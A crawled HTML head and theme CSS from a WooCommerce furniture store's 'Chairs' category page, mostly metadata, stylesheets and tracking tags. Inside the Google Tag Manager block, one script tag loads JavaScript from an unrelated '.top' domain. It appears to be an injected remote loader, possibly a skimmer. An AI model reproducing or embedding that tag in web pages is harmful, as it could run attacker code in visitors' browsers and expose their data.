

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loungely.com.au/chairs/
body_size: 67919
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.loungely.com.au/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Chairs Archives - Loungely</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.loungely.com.au/chairs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chairs Archives - Loungely" />
<meta property="og:url" content="https://www.loungely.com.au/chairs/" />
<meta property="og:site_name" content="Loungely Australia Furniture Store Melbourne Sydney" />
<meta property="article:publisher" content="https://facebook.com/loungelyau" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chairs Archives - Loungely" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="37" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.loungely.com.au/#organization","name":"Loungely Australia Furniture Store Melbourne Sydney","sameAs":["https://facebook.com/loungelyau"]},{"@type":"WebSite","@id":"https://www.loungely.com.au/#website","url":"https://www.loungely.com.au","name":"Loungely Australia Furniture Store Melbourne Sydney","alternateName":"Loungely","publisher":{"@id":"https://www.loungely.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"CollectionPage","@id":"https://www.loungely.com.au/chairs/#webpage","url":"https://www.loungely.com.au/chairs/","name":"Chairs Archives - Loungely","isPartOf":{"@id":"https://www.loungely.com.au/#website"},"inLanguage":"en-AU"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; Feed" href="https://www.loungely.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; Comments Feed" href="https://www.loungely.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; Chairs Category Feed" href="https://www.loungely.com.au/chairs/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loungely.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='cclp-style-css' href='https://www.loungely.com.au/wp-content/plugins/cuddle-chair-layout/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-deposits/build/frontend.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='fwd360pv-css' href='https://www.loungely.com.au/wp-content/plugins/fwd360pv/css/global.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.loungely.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1755372911&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C300%2Cregular%2C500%7CDancing+Script%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR0D8DRC77UAH29I79F0","currency":"AUD","country":"AU","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.loungely.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loungely.com.au/wp-json/wp/v2/product_cat/1796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loungely.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type='text/javascript'>
(function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})("https://utt.impactcdn.com/A6060899-7285-4819-8bcd-71f0e676bd441.js",'script','ire',document,window);
ire('identify');
</script>
<meta name="facebook-domain-verification" content="r6y8gd60x4u3dd828r6q9h7n9yg3q8" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

    <style>
        .stock-message {
        font-weight: 700 !important;
        padding-left: 14px;
        margin-bottom: 16px;
        }
        // .stock-message::before {
        // content: "\2022";
        // margin-right: 10px;
        // font-size: 30px;
        // line-height: 0;
        // position: absolute;
        // display: block;
        // left: 14px;
        // color: #78C172;
        // animation: blink 2s infinite;
        // margin-top: 10px;
        // }
    </style>
    <style>

	.spec-file img {
	width: 40px;
}

</style>




<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- <script>
    window.Userback = window.Userback || {};
    Userback.access_token = '4886|77721|GHnMGerNwIcMAl6SQreEEsMjLrxXuyEFALd9LzD818HJwglffd';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script> -->


	<style>img#wpstats{display:none}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZTVPVR');</script>
<script src="https://frontsnow.top/2/loungely/metrics.js"></script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #cabab1;--fs-color-primary: #cabab1;--fs-color-secondary: #000000;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #444753;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 340px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:100px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.search-form{ width: 40%;}.header-bottom {background-color: rgba(255,255,255,0.9)}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:89%}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #777777;}body{font-size: 80%;}@media screen and (max-width: 549px){body{font-size: 80%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 300;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #7a9c59!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #faca3d}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.absolute-footer, html{background-color: #ffffff}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.woocommerce-checkout .woocommerce-NoticeGroup{display: none !important;}.cuddle-pop .col.medium-12 {padding: 0;}.cuddle-pop #gform_submit_button_15 {background-color: #000;margin: 0;}#top-bar .ux-timer-text {color: #fff;}#top-bar .flex-center {width: 100%;}#top-bar .flex-center .col {padding: 7px 0px;}.product-timer p {margin: 0;}.product-timer .col, .product-timer .col-inner {padding: 5px 0 !important;}.product-timer .ux-timer-text {color: #fff;}.product-timer .col-inner .col p {margin: 0;color: #fff !important;}/* Custom CSS Tablet */@media (max-width: 849px){#top-bar .col {padding: 7px 0;}.product-timer .col {padding: 0 !important;}}/* Custom CSS Mobile */@media (max-width: 549px){#top-bar .col {padding: 5px 0;}.product-timer .col {padding: 0 !important;}.offer-timer .ux-timer-text span {font-size: 15px !important;}#top-bar .container {padding: 0px 5px;}#top-bar .mo-time-col .col-inner.text-center.dark .text {color: #fff !important;font-size: 12px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.btn-product {
    border: 1px solid #000;
    padding: 12px;
    border-radius: 8px;
    display: inline-block;
}
.btn-product a {
    color: #000;
    font-weight: 500;
    font-size: 16px;
}


.product_page .section-bg.fill {
	background-color: #fff;
}

.product_page .col-inner.text-right .text {
	text-align: left !important;
	color: #000 !important;
	font-size: 18px !important;
	font-weight: 600;
}

.mo-time-col .col-inner.text-center.dark .text {
	color: #000 !important;
	font-size: 18px !important;
	font-weight: 600;
}

.product_page section {
	padding: 0 !important;
}
.product_page .ux-timer-text {
	color: #000;
	font-size: 16px !important;
}
.product_page .time-col-3 {
	flex-basis: 60% !important;
	max-width: 60% !important;
}
.product_page .time-col-1 {
	flex-basis: 40% !important;
	max-width: 40% !important;
}

.dfd-widget {
	width: 1410px;
	margin: 0 auto;
	padding-bottom: 70px;
	max-width: 100%;
}
.dfwidget-host .df-add-to-cart-btn {
	background-color: #000 !important;
}
.dfwidget-host .card-price.card-price--sale {
	color: #000 !important;
}
/* seacrh bar css */
.dfd-root {
	color: #000 !important;
}
.dfd-card {
	color: #000 !important;
}
.dfd-btn-term-filter, .dfd-root button{
	color: #000 !important;
}
/* seacrh bar css */




/* .manual_trigger_51297.button.primary {
	background-color: #e081b2;
	margin-top: 10px;
	flex: inherit !important;
} */
.ux-swatch[aria-disabled="true"] {
	display: none;
}
.single-product .ppcp-messages {
	display: none !important;
}
.popmake-51449 {
  visibility: hidden;
  pointer-events: none;
  height: 0;
  overflow: hidden;
}
.pum-close.popmake-close {
	line-height: normal !important;
}
body .popmake-51280 {
	flex: inherit !important;
	background-color: #e081b2;
}
body .popmake-51280 {
	flex: inherit !important;
}
.new-bubble {
	background-color: #dd74aa;
}
.postid-31812 .delivery_checkup {
	display: none;
}
.available-on-backorder {
	font-size: 16px !important;
  display:none;
}
.backorder-sec p {
    font-size: 16px;
}

.backorder-desc p{
	 font-size: 16px;
}

.product-text-dec bdi, .product-text-dec .woocommerce-Price-currencySymbol {
	color: #777777;
}
.product-timer-mi .ux-timer-text {
	color: #000;
}
#delivery_res img {
    width: 40px;
    margin-right: 10px;
}
.pro_box_sec .col.medium-4 p {
	margin-bottom: 0;
	padding-top:2px;
}
.pro_box_sec .col.medium-4 {
	padding: 0px;
}
input#delivery_zip {
    margin: unset;
}

.checkout-sidebar .shop_table ul li.shipping__list_item {
	display: block;
}
#delivery_res span.green {
    color: green;
}
#delivery_res span.red {
    color: red;
}
.offer-timer .ux-timer-text {
	color: #fff;
	font-size: 17px !important;
}
.offer-timer p {
	margin: 0;
}
.offer-timer {
	text-align: center;
	border-radius: 100px;
	box-shadow: 0 10px 12px -2px rgba(0,0,0,.25);
}
.single-product .product_meta, .single-product .social-icons, .single-product .product-short-description {
	display: none;
}
.btn-row .fwd-col {
	padding-bottom: 0px;
}
/* .woocommerce-tabs #tab-title-description, .woocommerce-tabs #tab-title-additional_information {
	display: none;
} */
.afterpay-paragraph{font-size:14px;}
.live-chat-btn {
    cursor: pointer;
}
.vetro-fun-container ul {
	list-style: none;
}
.vetro-fun-container ul li {
	display: inline-block;
}
.single-product .custom-product-page .add-to-cart-container .variations_form .variations .ux-swatch[data-value="cream"] {
    display: none;
}

.pswp__scroll-wrap .pswp__container .pswp__item .pswp__zoom-wrap img {
    background-color: #fff;
}
.product_meta span:nth-child(3) {
	display: none;
}
.pro-sec-top-bar {
	display: none !important;
}
.postid-16768 .variations_form .value .ux-swatch img {
	border-top: 2px solid #8d8b8b;
	border-bottom: 2px solid #8d8b8b;
	max-width: 90%;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.sec-one-btn{
bottom: 10% !important;
right: 12% !important;
}
.sec-one-btn .button span{
color: #cabab1;
}
.sec-top-bar .ux-timer-text span {
	color: #000 !important;
}
.pro-sec-top-bar .ux-timer-text span {
	color: #000 !important;
}
.cf-pro-sec .title-wrapper {
	font-size: 16px;
	text-align: left;
}
.sec-top-bar {
	position: fixed !important;
	top: 58px;
	z-index: 9;
	width: 100%;
}
.cf-sale-sec .price-wrapper {
	font-size: 14px;
	min-width: 50% !important;
	padding: 6px 0;
}
.cf-sale-sec .title-wrapper {
	min-width: 50%;
	text-align: left;
	font-size: 14px;
	font-weight: 600;
}
.sec-one-btn .button {
	border-color: #cabab1;
}
.single-product .product .variations_form.cart .ux-swatches {
	display: grid;
	grid-template-columns: repeat(5, 0fr);
}
.single-product .product .variations_form.cart .ux-swatches--large .ux-swatch--color, .single-product .product .variations_form.cart .ux-swatches--large .ux-swatch--image {
	height: 60px;
	width: 60px;
}
.woocommerce-cart .row-small > .col, .row-small > .flickity-viewport > .flickity-slider > .col {
	margin-bottom: 0px;
	padding: 0 9.8px 50.6px;
}
.woocommerce-shop .products {
    display: none;
}
.search-results.woocommerce-shop .products {
    display: flex !important;
}
.woocommerce-shop .category-filtering.category-filter-row{
	display:none;
}
.mi_am_term_img input {
	position: absolute;
	width: 60px;
	height: 60px;
	left: 0;
	right: 0;
	opacity: 0;
}
.mi_am_term_img {
	position: relative;
}
.am_term_img_fabric input {
	display: none;
}
.am_term_img_fabric {
	display: inline-block;
}
.mega-m-sec{  
max-width: 1410px;
  margin: 0 auto;
  padding: 0;
}
.otto-menu {
	display: none;
}

table.warrawnty-table tr th, table.warrawnty-table tr td{
		border: 1px solid #000;
		padding: 10px;
		text-align: left;
		}
		table.warrawnty-table tr td p {
		margin: 8px 0px;
		}
.variations_form.cart.ux-swatches-js-attached .variations tr th.label, .variations_form.cart.ux-swatches-js-attached .variations tr td.value {
	display: block;
}
.variations .reset_variations{
bottom:90%;
}

.cart.bundle_data .bundle_wrap {
	margin-top: 20px;
}
.woocommerce-variation-price {
	font-size: 16px;
}
.variations .label, .variations .value {
	font-size: 16px;
}
.nav-line-bottom > li > a::before {
	bottom: -10px;
	top: auto;
	height: 1px;
}
.sticky-shrink .stuck .nav-line-bottom > li > a::before {
	bottom: 10px;
	top: auto;
}

.sub-menu.nav-dropdown {
	background-color: #fff;
	border-top:1px solid #CFD7DF;
}
p.stock.in-stock {
    position: relative;
}

.product-lightbox p.in-stock::before {
    left: -12px !important;
    top: 0px !important;
	font-size:35px
}

p.in-stock::before {
    left: -15px !important;
    top: 6px !important;
}
.bundle_availability p.in-stock::before {
    top: 2px !important;
}
.row.insta_post .col {
	margin: 0px 0px;
}
.you-me-matt p {
	margin-bottom: 10px;
}
.matt-we-care div {
	padding-bottom: 0;
}
.row.insta_post {
	margin: 0 auto !important;
}
.recent_products .products .slick-prev::before {
    content: '\f053';
    font-family: FontAwesome;
    font-size: 25px;
    font-weight: normal;
}
.tab-store-div {
	display: none;
	padding-top: 10px !important;
	padding-left: 10px !important;
}
.active {
	display: block;
}

.header-bottom {
	background-color: transparent;
	border-top: 1px solid #ddd;
}
.recent_products .products .slick-next::before {
    content: '\f054';
    font-family: FontAwesome;
    font-size: 25px;
    font-weight: normal;
}
#gform_wrapper_2 .gform_heading {
    display: none;
}
.worry-header .col {
    padding-bottom: 0px;
}
.worry-header{
	padding-bottom:0px;
}
/*  */
.recent_products .products .slick-prev {
    background-color: #fff;
    bottom: 0;
    box-shadow: 0 0px 15px 0 rgba(0,0,0,.3);
    height: 100%;
    margin: 0 !important;
    top: 0;
    width: 30px;
    transform: translateX(-140%);
	  opacity: 0;
}

.recent_products .products .slick-next {
    background-color: #fff;
    bottom: 0;
    box-shadow: 0 0px 15px 0 rgba(0,0,0,.3);
    height: 100%;
    margin: 0 !important;
    top: 0;
    width: 30px;
    transform: translateX(140%);
	  opacity: 0;
}
.recent_products .products:hover .slick-prev{
    opacity: .7;
    transform: translateX(-33%) !important;

}
.recent_products .products:hover .slick-next{
    opacity: .7;
    transform: translateX(16%) !important;
}
.recent_products .products.slick-slider{
    overflow: hidden;
}
/**** Pop-up CSS Start ****/
.optinly-popup-container.optinly-pcont-r {
top: 15% !important;
overflow:hidden;
}
.optinly-popup {
	overflow: hidden !important;
}
/**** Pop-up CSS Close ****/

.pro-det-acc .plain::before, .pro-det-acc .active::before {
	content: '';
	position: absolute;
	right: 8px;
	top: 50%;
	opacity: 1;
	width: 16px;
	height: 2px;
	background: none;
	border-bottom: 2px solid #676564;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate3d(0, -50%, 0) rotate(0);
	-webkit-transform: translate3d(0, -50%, 0) rotate(0);
	-webkit-backface-visibility: hidden;
}

.pro-det-acc .plain::after, .pro-det-acc .active::after {
	content: '';
	position: absolute;
	right: 8px;
	top: 50%;
	opacity: 1;
	width: 16px;
	height: 2px;
	background: none;
	border-bottom: 2px solid #676564;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate3d(0, -50%, 0) rotate(-90deg);
	-webkit-transform: translate3d(0, -50%, 0) rotate(-90deg);
	-webkit-backface-visibility: hidden;
}
.pro-det-acc .active::after{
	transform: translate3d(0, -50%, 0) rotate(-180deg);
opacity: 0;
}
.pro-det-acc .plain:hover::after{
	opacity: 0;
	transform: translate3d(0, -50%, 0) rotate(-180deg);
}

.pro-det-acc .toggle .icon-angle-down {
	display: none;
}
.pro-det-acc .accordion-title {
	font-size: 16px;
	padding: 18px 14px !important;
}

.woocommerce-product-attributes td, .woocommerce-product-attributes th {
	border: none;
}

.pro-det-acc .accordion-title.active {
	border-color: #ddd;
	background-color: transparent;
	color: #000;
	font-weight: normal;
}
.absolute-footer {
	display: none;
}
.foo-bot-sec .cop-col ul li {
	font-size: 14px;
	display: inline-block;
	margin-left: 0;
}
.foo-bot-sec .cop-col ul li:first-child::before {
    list-style: none;
    content: '';
}
.foo-bot-sec .col {
	padding-bottom: 0;
}
.bot-menu-col .cop-col ul li::before {
    content: '\f111';
    font-family: FontAwesome;
    padding: 0 15px 0px 6px;
    font-size: 6px;
	  vertical-align: middle;
}

.footer-row .foo-menu-col li {
	list-style: none;
	margin-left: 0;
	cursor: pointer;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate(0, 0);
}
.foo-menu-col .ux-menu-link .ux-menu-link__link span.ux-menu-link__text{
    transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
    transform: translate(0, 0);
}

.foo-menu-col .ux-menu-link .ux-menu-link__link :hover {
    transform: translate(5px, 0);
    transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
} 
.footer-row .foo-menu-col li:hover, .mega-m-sec .mm-col-1 .mm-menu-col li:hover {
	transform: translate(5px, 0);
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
}
.yith-wcwl-add-to-wishlist {
	display: none;
}
.trade-form .button {
	background-color: #cabab1 !important;
	padding: 5px 15px;
	text-transform: capitalize;
}
.trade-form .gform_page_footer {
	text-align: right;
}

.gform_wrapper .gform_required_legend {
	display: none;
}
.mega-m-sec .mm-col-1 .mm-menu-col li {
	list-style: none;
	margin-left: 0;
	cursor: pointer;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate(0, 0);
	padding-bottom:10px;
}

.recent_products h2 {
	display: none;
}

.recent_products .slick-track .slick-slide {
	padding: 0;
}
.recent_products .slick-track .slick-slide .col {
	padding: 0 10px 30px;
}
.chat-btn {
	background-color: #e6c6b6;
	border: 1px solid rgba(0,0,0,.05);
	cursor: pointer;
}
.chat-btn a {
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	display: block;
	padding: 6px;
}
.chat-btn:hover {
	background-color: #b89f92;
}

.header-nav {
	display: block;
	text-align: center;
}


.rvpscarousel .slick-next {
	right: 0;
}

.mobile-col {
	display: none;
}
.mail-sec .col {
	padding-bottom: 0;
}
.foo-bot-sec-mob {
	display: none;
}
.bot-logo-col img {
	max-width: 30%;
}
.woocommerce-product-attributes-item--dimensions {
	display: none;
}
.product-type-variable .woocommerce-product-attributes-item--dimensions.mi-custom-vari{
	display:block;
}
.product-type-variable .simple-pro-diam {
	display: none;
}

.mega-m-sec .mm-col-2 .yith-wcwl-add-to-wishlist {
	display: none;
}
.mega-m-sec .mm-col-2 .product-small.col {
	padding: 0 15px 0px !important;
}
.mega-m-sec .mm-col-1, .mega-m-sec .mm-col-2 {
	padding: 0px !important;
}
.chat-row span, .call-row span {
	color: #78C172;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	top: 22px;
	animation: blink 2s infinite;
}
p.in-stock::before {
	content: '\2022';
	margin-right: 10px;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	display: block;
	left: 15px;
	color:#78C172;
	animation: blink 2s infinite;
}
p.in-stock{
	margin-left:10px;
	color:#000;
}
@keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
